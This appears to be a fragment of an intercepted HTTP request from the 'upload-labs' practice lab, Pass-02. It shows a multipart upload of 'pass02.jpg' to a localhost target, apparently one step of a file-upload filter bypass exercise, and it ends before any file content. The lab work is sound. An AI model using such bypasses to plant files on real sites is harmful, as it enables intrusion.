 Raw Params Headers Hex
POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2351267492201591193730501852
Content-Length: 368
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------235126749220159119373050185259
Content-Disposition: form-data; name="upload_file"; filename="pass02.jpg"
Content-Type: image/jpeg